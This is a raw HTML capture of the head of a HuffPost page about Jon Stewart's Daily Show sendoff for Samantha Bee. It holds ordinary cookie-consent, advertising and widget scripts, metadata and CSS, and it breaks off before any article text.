

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416?utm_hp_ref=entertainment&ir=Entertainment
body_size: 69790
content:
<!doctype html><html lang="en"><head><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><meta charset="UTF-8"><title>Jon Stewart Gives Samantha Bee An Unforgettable 'Daily Show' Sendoff | HuffPost Entertainment</title><script type="text/javascript">
  window.loadOneTrust = function() {
    if (window.oneTrustLoaded) {
      return; // Prevent double loading
    }

    window.oneTrustLoaded = true;

    // Load OneTrust SDK Stub
    const oneTrustSDKScript = document.createElement('script');
    oneTrustSDKScript.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';
    oneTrustSDKScript.type = 'text/javascript';
    oneTrustSDKScript.charset = 'UTF-8';
    oneTrustSDKScript.setAttribute('data-domain-script', 'a784447a-58ed-4e91-ba84-d811aafcc0b3');
    document.head.appendChild(oneTrustSDKScript);

    // Load CCPA script
    const ccpaOptOutScript = document.createElement('script');
    ccpaOptOutScript.src = 'https://cdn.cookielaw.org/opt-out/otCCPAiab.js';
    ccpaOptOutScript.type = 'text/javascript';
    ccpaOptOutScript.setAttribute('ccpa-opt-out-ids', 'SPD_BG');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-geo', 'us');
    ccpaOptOutScript.setAttribute('ccpa-opt-out-lspa', 'false');
    document.head.appendChild(ccpaOptOutScript);
  };
  function OptanonWrapper() { }
</script><script>if (/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) document.write('<script src="/static-assets/cambria/app/ie.68720fe5687c552e0b8b.js"></scr'+'ipt>');</script><link href="https://img.huffingtonpost.com" rel="preconnect"></link><link href="https://img.huffingtonpost.com" rel="dns-prefetch"></link><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://fonts.gstatic.com" rel="dns-prefetch"></link><link href="https://cdn.cookielaw.org/" rel="preconnect"></link><link href="https://cd.connatix.com" rel="preconnect"></link><link href="https://cd.connatix.com" rel="dns-prefetch"></link><link href="https://cds.connatix.com" rel="preconnect"></link><link href="https://cds.connatix.com" rel="dns-prefetch"></link><link href="https://abeagle-public.buzzfeed.com" rel="preconnect" crossorigin="anonymous"></link><link href="https://abeagle-public.buzzfeed.com" rel="dns-prefetch"></link><link href="https://www.googletagmanager.com" rel="preconnect"></link><link href="https://www.googletagmanager.com" rel="dns-prefetch"></link><link href="https://c.aps.amazon-adsystem.com" rel="preconnect"></link><link href="https://config.aps.amazon-adsystem.com/configs/3713" rel="preload" as="script"></link><link href="https://client.aps.amazon-adsystem.com/publisher.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff" rel="preload" as="font" crossorigin="anonymous" type="font/woff"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2" rel="preload" as="font" crossorigin="anonymous" type="font/woff2"></link><link href="/static-assets/cambria/app/news.8a87dc8914af82b80ae4.js" rel="preload" as="script"></link><link href="/static-assets/cambria/app/news.4a0239e53d1c1ea9fdc0.css" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" rel="preload" as="style"></link><link href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" rel="preload" as="style"></link><link href="https://use.typekit.net/sqj4onc.css" rel="preload" as="style"></link><link rel="icon" href="/static-assets/cambria/app/favicon-new.ico" /><style>@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-regular.hash-c33b8e3dadffc0a0ed1a.woff') format('woff');font-weight:400;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-bold.hash-e30ed5526ad8ee101ceb.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNova';src:url('/static-assets/cambria/app/fonts/proxima-nova-semibold.hash-c9af077d58837d430984.woff') format('woff');font-weight:600;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-medium.hash-497c7aa67f62442899d6.woff2') format('woff2');font-weight:500;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold.hash-b95035a41fc42dbe2b1b.woff2') format('woff2');font-weight:700;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-bold-italic.hash-5b27d3098bf66311a696.woff2') format('woff2');font-weight:700;font-style:italic;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabld.hash-24296115c4e52fc5fd15.woff2') format('woff2');font-weight:800;font-display:fallback;}@font-face{font-family:'ProximaNovaCond';src:url('/static-assets/cambria/app/fonts/proxima-nova-condensed-extrabold-italic.hash-89e0136996c40ecf005f.woff2') format('woff2');font-weight:800;font-style:italic;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Bold';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Bold_web.hash-da76a05126fe32974d63.woff') format('woff');font-weight:700;font-display:fallback;}@font-face{font-family:'Sporting Grotesque_Regular';src:url('/static-assets/cambria/app/fonts/Sporting_Grotesque-Regular_web.hash-7e1c243c8044ee48e897.woff') format('woff');font-weight:400;font-display:fallback;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=fallback" /></noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&amp;display=fallback" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Source+Code+Pro:wght@600&display=fallback" /></noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" media="print" onload="this.media=&quot;all&quot;"></link><noscript><link rel="stylesheet" href="https://use.typekit.net/sqj4onc.css" /></noscript><script type="text/javascript">
window.HUFFPOST = {
  env: "production",
  mapiEnv: "production",
  params: {"device":"desktop","isWebview":false,"edition":"us","signInUrl":"https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1","signUpUrl":"https://login.huffpost.com/signup?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fjon-stewart-samantha-bee_n_7187416%3Fhp_auth_done%3D1","csrfToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1cmwiOiIvZW50cnkvam9uLXN0ZXdhcnQtc2FtYW50aGEtYmVlX25fNzE4NzQxNiIsImlhdCI6MTc2OTIxOTYxNSwiZXhwIjoxNzY5MzA5NjE1fQ.u299U4OoO-iTK_aFzwkyrgc7Wr_V9vd3urQXMW59mAQ","features":{"clientRecirc":{"enabled":true,"queryParams":"?layout=standard&theme=news&departmentSlug=entertainment&verticalSlug=comedy&showTrending=true"},"clientCampaigns":{"enabled":true},"adsFree":false,"loyaltyTiers":["tier1","tier2","tier2_app","tier3"]},"timestamp":{"timeInfo":{"timezone":"America/New_York","firstPublishFormat":"MM/DD/YYYY hh:mma z","abbreviatedFirstPublishFormat":"MMM D, YYYY, hh:mm A z","lastPublishedFormat":"MMMM D, YYYY","abbreviatedLastPublishedFormat":"MMM D, YYYY","attributeFormat":"YYYY-MM-DDTHH:mm:ssZZ","speakableFormat":"MMMM D, YYYY hh:mmA z","abbreviatedFormatNoLeadZeroTime":"MMM D, YYYY, h:mm A z"},"firstPublishDate":"2015-05-01T09:57:24.000Z","lastPublishDate":"2015-05-01T09:59:01.000Z","locale":"en"},"theme":"news","tracking":{"skipPageView":false,"replacePageId":false},"slug":"jon-stewart-samantha-bee","resourceType":"entry","isEntry":true,"isFront":false,"isFrontFlex":false,"isApageFlex":false,"isSponsored":false,"isFeaturedNews":false,"abeagle":["hp_video_lifestyle","hp_client_crash_monitor","RT-1562-AS-script-on-Huffpost","RT-1720-ads_bullwhip-hp","RT-1773-huffpost-shopsense","hp_entry_shopping_recircs","RT-1853-hp-raptive"],"serverAbeagle":null,"brandedAPages":["by-any-means-necessary","new-money-mindset"],"abLifePageVideoTest":{"ready":false},"abCrashMonitorFlag":{"ready":false},"abShopsenseTest":{"ready":false},"abEntryShoppingRecircs":{"ready":false},"abRaptiveTest":{"ready":false},"isRaptiveEligible":false,"abAdShieldTest":{"ready":false}},
  tracking: {"context_page_id":"5bad5582e4b04234e85931a4","context_page_type":"buzz","destination":"huffpost","mode":"desktop","page_edition":"en-us"},
  trackingEnv: "prod",
  cetEnabled: true,
  entry: {
    departmentSlug: "entertainment",
    sectionSlug: "comedy",
    modulousTags: ["@health_ibs","@health_models","@nosponsor"],
    id: "7187416",
    hasLiveblog: false,
    title: "Jon Stewart Gives Samantha Bee An Unforgettable 'Daily Show' Sendoff",
    authors: "ed-mazza",
  },
  pageReady: function(callback) {
    window.HUFFPOST.pageReady.cb.push(callback)
  },
  debounce: function(func, wait, immediate) {
    var timeout;
    return function() {
      var context = this, args = arguments;
      var later = function() {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }
};

window.HP = window.HUFFPOST;
window.HP.pageReady.cb = [];
window.HP.pageReady.identity = function(callback) {
  callback();
};

if (document.readyState !== 'loading') {
  window.HP.pageReady = window.HP.pageReady.identity;
  
} else {
  document.addEventListener('DOMContentLoaded', function() {
    HP.pageReady.cb.forEach(HP.pageReady.identity);
    HP.pageReady = HP.pageReady.identity;
    
  }, { once: true });
}

(()=>{var e={18843:()=>{window.modulousQueue=function(){var e=[],o=!1;function t(e){setTimeout((function(){try{e()}catch(e){}}),0)}return{add:function(n){o?t(n):e.push(n)},runAll:function(){o=!0,e.forEach(t),e=[]}}}(),setTimeout(window.modulousQueue.runAll,5e3)},75960:()=>{window.waitForGlobalCambria=window.waitForGlobal=function(e,o,t){var n,r,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},u="function"==typeof e?e:function(){return!!window[e]},l=a.fallback,c=a.caller,i=a.fallbackCb,f=!1;u()&&!f?(o(),f=!0):(n=setInterval((function(){try{u()&&!f&&(o(),f=!0,clearInterval(n),r&&clearTimeout(r))}catch(e){clearInterval(n),r&&clearTimeout(r),console.error("Failure upon successfully waiting for global dependencies.\n\n",e)}}),t||50),"number"==typeof l&&(r=setTimeout((function(){console.debug("waitforglobal for ".concat(c," suspended after ").concat(l,"ms")),clearInterval(n),"function"!=typeof i||f||(i(),f=!0)}),l)))}}},o={};function t(n){var r=o[n];if(void 0!==r)return r.exports;var a=o[n]={exports:{}};return e[n](a,a.exports,t),a.exports}t.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return t.d(o,{a:o}),o},t.d=(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},t.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o),(()=>{"use strict";t(75960),t(18843)})()})();
//# sourceMappingURL=critical-news.js.map
</script><script>!function(t){async function e(t){return new Promise((e,a)=>{(c=t.createElement("script")).src="//cd.thecontentserver.com/player.js?cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7",c.setAttribute("async","1"),c.setAttribute("type","text/javascript"),c.setAttribute("fetchpriority","high"),c.onload=()=>e(),c.onerror=()=>a(),t.body.appendChild(c)})}async function a(t,e){for(let a=1;a<=e;a++)try{return await t()}catch(n){console.warn(`Failed in attempt ${a} reloading connatix script`)}throw document.querySelectorAll(".loading-message").forEach(t=>t.classList.add("error")),Error(`Failed after ${e} attempts, showing error message`)}if(!window.cnxel){window.cnxel={},window.cnxel.cmd=[];var n=t.createElement("iframe");n.src="javascript:false",n.display="none",n.onload=function(){var t=n.contentWindow.document;a(()=>e(t),2)},t.head.appendChild(n)}}(document);</script><meta name="description" content="GOODBYE, SAMANTHA BEE"></meta><meta name="keywords" content="Daily Show,Samantha Bee,Jon Stewart,Video,comedy"></meta><meta property="fb:app_id" content="46744042133"></meta><meta property="og:title" content="GOODBYE, SAMANTHA BEE"></meta><meta property="og:type" content="article"></meta><meta property="og:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:url" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta property="og:image:type" content="image/jpeg"></meta><meta property="og:image:width" content=1200></meta><meta property="og:image:height" content=630></meta><meta property="og:url" content="https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416"></meta><meta property="og:site_name" content="HuffPost"></meta><meta property="og:locale" content="en_US"></meta><meta property="og:description" content="GOODBYE, SAMANTHA BEE"></meta><meta property="article:tag" content="Daily Show,Samantha Bee,Jon Stewart,Video,comedy"></meta><meta property="article:section" content="Comedy"></meta><meta name="twitter:card" content="summary_large_image"></meta><meta name="twitter:site" content="@HuffPostComedy"></meta><meta name="twitter:title" content="GOODBYE, SAMANTHA BEE"></meta><meta name="twitter:image" content="https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1200_630"></meta><meta name="twitter:image:width" content=1200></meta><meta name="twitter:image:height" content=630></meta><meta name="twitter:description" content="GOODBYE, SAMANTHA BEE"></meta><meta property="article:published_time" content="2015-05-01T09:57:24Z"></meta><meta property="article:modified_time" content="2015-05-01T09:59:01Z"></meta><meta property="al:ios:url" content="huffpostnews:///?editionID=us&amp;entryID=us_5bad5582e4b04234e85931a4"></meta><meta property="al:ios:app_store_id" content="306621789"></meta><meta property="al:ios:app_name" content="HuffPost"></meta><meta name="bingbot" content="noarchive"></meta><meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1"></meta><meta name="google-site-verification" content="97Mj-wW7u8U1NOnkW1rfH-I1kgO0-a9YsgoesOk41R8"></meta><link rel="canonical" href="https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416"></link><link rel="preconnect" href="https://img.connatix.com"></link><link rel="amphtml" href="https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416/amp"></link><script type="text/javascript">
(function() {
  var match = window.location.hash.match(/initial-font-size=(\d+)/);
  if (match && match[1]) {
    var fontSize = parseInt(match[1], 10);
    var remBase = 16;
    if (!isNaN(fontSize)) {
      window.document.documentElement.style.fontSize = (fontSize / remBase) + 'rem';
    }
  }
})();
</script><script src="https://tagan.adlightning.com/buzzfeed/op.js" defer="defer"></script><script id="funnel-relay-installer" data-property-id="PROPERTY_ID" data-customer-id="buzzfeed_ok567kgt88_huffpost" src="https://cdn-magiclinks.trackonomics.net/client/static/v2/buzzfeed_ok567kgt88_huffpost.js" async="async"></script><script>
  window.twttr = (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0],
      t = window.twttr || {};
    if (d.getElementById(id)) return t;
    js = d.createElement(s);
    js.id = id;
    js.src = "https://platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js, fjs);

    t._e = [];
    t.ready = function(f) {
      t._e.push(f);
    };

    return t;
  }(document, "script", "twitter-wjs"));
</script><link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="HuffPost Search"></link><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","name":"HuffPost","foundingDate":"2005-05-09","url":"https://www.huffpost.com","logo":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/6813a4f21500001b00c3cbf6.png?ops=scalefit_700","width":700,"height":120},"contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"correction@huffpost.com","url":"https://www.huffpost.com/static/contact-us"},"sameAs":["https://www.facebook.com/HuffPost/","https://x.com/HuffPost","https://www.instagram.com/huffpost/","https://www.linkedin.com/company/huffpost/","https://www.youtube.com/@huffpost","https://en.wikipedia.org/wiki/HuffPost"],"publishingPrinciples":["https://www.huffpost.com/static/user-agreement","https://www.huffpost.com/static/comment-policy","https://www.huffpost.com/static/huffpost-dmca-copyright-policy","https://www.huffpost.com/static/privacy-policy","https://www.huffpost.com/static/accessibility-statement"],"ethicsPolicy":"https://www.huffpost.com/static/about-us","correctionsPolicy":"https://www.huffpost.com/static/contact-us","masthead":"https://www.huffpost.com/static/about-us","@id":"https://www.huffpost.com#organization"},{"@type":"WebSite","@id":"https://www.huffpost.com#website","name":"HuffPost","url":"https://www.huffpost.com","publisher":{"@id":"https://www.huffpost.com#organization"}},{"@type":"WebPage","@id":"https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416#webpage","url":"https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416","publisher":{"@id":"https://www.huffpost.com#organization"},"isPartOf":{"@id":"https://www.huffpost.com#website"},"inLanguage":"en-US"},{"@context":"https://schema.org","author":{"@context":"https://schema.org","@type":"Person","description":"Deputy Editor, Trends, HuffPost","jobTitle":"Deputy Editor, Trends, HuffPost","name":"Ed Mazza","url":"https://www.huffpost.com/author/ed-mazza"},"dateCreated":"2015-05-01T09:57:24Z","dateModified":"2015-05-01T09:59:01Z","datePublished":"2015-05-01T09:57:24Z","description":"GOODBYE, SAMANTHA BEE","headline":"Jon Stewart Gives Samantha Bee An Unforgettable 'Daily Show' Sendoff","image":{"@type":"ImageObject","url":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=1778_1000","width":1778,"height":1000},"inLanguage":"en-US","keywords":["daily-show","samantha-bee","jon-stewart","video","comedy","type: news"],"mainEntityOfPage":{"@id":"https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416#webpage"},"publisher":{"@id":"https://www.huffpost.com#organization"},"thumbnailUrl":"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=200_150","url":"https://www.huffpost.com/entry/jon-stewart-samantha-bee_n_7187416","@type":"NewsArticle","articleSection":"Comedy","speakable":{"@type":"SpeakableSpecification","cssSelector":[".entry__header .headline",".entry__header .dek",".entry__content-list"]}}]}</script><script> (function(options) {try {if ( 'Profiler' in window && 'Scheduler' in window && (window.location.search.includes('e2e_test') || Math.random() <= options.sample_rate) ) {window.__jsProfiler = new window.Profiler({sampleInterval:options.profiler_init_options.sampleInterval || 0,maxBufferSize:options.profiler_init_options.maxBufferSize || 10000,});}}catch (err) {}})({"profiler_init_options":{},"sample_rate":0.1});</script><style type="text/css">
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.news .ad-between_bottom_recirc_mobile{margin-top:31px}.life .ad-between_bottom_recirc_mobile{margin-top:55px}.life .ad-between_bottom_recirc_mobile,.news .ad-between_bottom_recirc_mobile{margin-bottom:55px}.life .ad-between_bottom_recirc_mobile{display:flex;justify-content:center}.ad-between_bottom_recirc_mobile{text-align:center}.ad-recirc-repeating{display:flex;justify-content:center;width:100%}.news .ad-recirc-repeating{margin-top:20px}.life .ad-recirc-repeating{margin-top:0}.news .ad-recirc-repeating{margin-bottom:0}.life .ad-recirc-repeating{margin-bottom:55px}@media (min-width:768px){.ad-recirc-repeating.mobile{display:none}}.ad-recirc-repeating.desktop{min-height:250px}@media (max-width:767px){.ad-recirc-repeating.desktop{display:none}}.zone--inlineAds .ad-recirc-repeating{margin:30px 0}@media (max-width:767px){.zone--inlineAds .ad-recirc-repeating.even{display:none}}@media (min-width:768px){.zone--inlineAds .ad-recirc-repeating{margin:24px 0 0;max-height:250px;min-height:250px;width:calc(33.33% - 16.66667px)}.zone--inlineAds .ad-recirc-repeating div:first-child{max-height:250px;max-width:350px;min-height:250px}.zone--inlineAds .ad-recirc-repeating.even{margin-right:25px}.zone--inlineAds.zone--more-in-life .ad-recirc-repeating{width:calc(33.33% - 20px)}}.ad-leaderboard-flex{align-items:center;display:flex;justify-content:center;min-height:80px;overflow:hidden;padding:15px 0;position:relative;width:100%;z-index:5000004}.news .ad-leaderboard-flex{background-color:#2e7061}.life .ad-leaderboard-flex{background-color:#1a1e66}.opinion .ad-leaderboard-flex,.voices .ad-leaderboard-flex{background-color:#2e7061}.ad-leaderboard-flex__dismiss{align-items:center;border:none;display:flex;height:3rem;justify-content:center;margin:0;opacity:0;padding:0;transition:width .2s,bottom .2s,margin-left .2s,opacity .2s;width:0}.ad-leaderboard-flex__dismiss svg{height:14px;transform:rotate(-90deg);width:14px}.life .ad-leaderboard-flex__dismiss svg,.news .ad-leaderboard-flex__dismiss svg,.opinion .ad-leaderboard-flex__dismiss svg,.voices .ad-leaderboard-flex__dismiss svg{fill:#fff}.ad-leaderboard-flex.treated.temp-sticky{background-color:hsla(0,0%,67%,.4);position:sticky;top:40px;transition:top 1s ease-in-out;z-index:5000004}.ad-leaderboard-flex.treated.temp-sticky.unstick{background:transparent}.ad-leaderboard-flex.treated .ad-leaderboard-flex__dismiss.show{opacity:1;position:absolute;right:11px;width:3rem}@media (min-width:768px){.ad-leaderboard-flex.treated{padding-bottom:15px;padding-top:15px}}.ad-leaderboard-flex.sticky-dismissed{position:relative;top:0}.ad-leaderboard-flex.sticky-dismissed.always-sticky--bottom{height:0;opacity:0;position:fixed;transition:all 1s ease}.ad-leaderboard_flex[data-google-query-id]{text-align:center;width:100vw}.uk .topic .ad-leaderboard-flex,.us .topic .ad-leaderboard-flex{z-index:5000002}.ad-leaderboard-flex-bottom,.ad-leaderboard-flex-middle,.ad-mobile-instream-banner,.ad-mobile-instream-square{align-items:center;background-color:#f6f6f6;display:flex;justify-content:center;width:100%}.voices .ad-leaderboard-flex-bottom,.voices .ad-leaderboard-flex-middle,.voices .ad-mobile-instream-banner,.voices .ad-mobile-instream-square{background-color:#f2f1f6}.ad-leaderboard-flex-bottom.treated,.ad-leaderboard-flex-middle.treated,.ad-mobile-instream-banner.treated,.ad-mobile-instream-square.treated{padding:30px 0}.ad-mobile-instream-square{margin-bottom:2px}.right-rail-sticky{transition:transform 1s ease}.life .right-rail-sticky__ad-container{min-height:15px}.right-rail-sticky.sticky{position:fixed}.right-rail-sticky.sticky-bottom{bottom:0;position:absolute}.right-rail-sticky .entry__right-rail-width-placeholder .ad-right-rail-flex{position:sticky;top:50px}.right-rail-sticky .ad-right-rail-flex.treated{margin:20px 0}.news .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}.zone .card.gemini{border-bottom:0;border-top:0;left:-15px;padding:27px 15px!important;position:relative;width:calc(100% + 30px)}.zone .card.gemini,.zone .card.gemini .card__image{background-color:#f6f6f6}.zone .card.gemini .card__image .card__image-tag{background-color:transparent!important;width:100%}.zone .card.gemini .card__byline .card__link{color:#6a57ff;font-family:Montserrat,sans-serif;font-size:.625rem;font-weight:100;letter-spacing:.05rem;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.zone .card.gemini .card__image{height:148px;width:262px}.zone .card.gemini .card__image .card__image-tag{height:148px!important;width:262px!important}}@media (max-width:767px){.zone .card.gemini .card__image .card__image-tag{height:56vw!important;width:100%!important}}.zone .card.gemini+.card{border-top:0}.ad-mobileweb-bottom-floating{background:#fff;bottom:0;margin:0 auto;position:fixed;text-align:center;width:100%}.ad-mobileweb-bottom-floating>div{margin:2px auto}@media (max-width:549px){.always-sticky{border:none;min-height:80px;position:sticky;top:40px;z-index:5000004}.news .always-sticky{border-color:#e1e1e1}.life .always-sticky{border-color:#2d3876}.opinion .always-sticky{border-color:#fff}.voices .always-sticky{border-color:#2a2a2a}.always-sticky--bottom{bottom:0;opacity:1;position:fixed;top:auto}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{background-color:#fff}.life .always-sticky--bottom,.news .always-sticky--bottom,.opinion .always-sticky--bottom,.voices .always-sticky--bottom{border-color:#2d3876}.always-sticky--bottom .ad-leaderboard-flex__dismiss svg{fill:#2d3876;transform:rotate(90deg)}.always-sticky .ad-leaderboard-flex__container.show{margin-right:48px}.always-sticky .ad-leaderboard-flex__container{max-height:50px;max-width:320px;overflow:hidden}}.advertisement.hidden,body.no-ads #spotim-specific,body.no-ads .ad-container,body.no-ads .ad-entry-body-bottom,body.no-ads .advertisement,body.no-ads .advertisement-holder,body.no-ads .campaign-cta,body.no-ads .card.native-loaded,body.no-ads .openweb-container,body.no-ads .taboola-container,body.no-ads .top-ad-recirc{display:none}.advertisement__label{color:#757575;display:none;font-family:ProximaNova;font-size:.75rem;margin-bottom:8px;text-align:center;text-transform:uppercase}.advertisement-holder.loaded .advertisement__label{display:block}.rail .sticky-ad-container{min-height:1200px}.rail 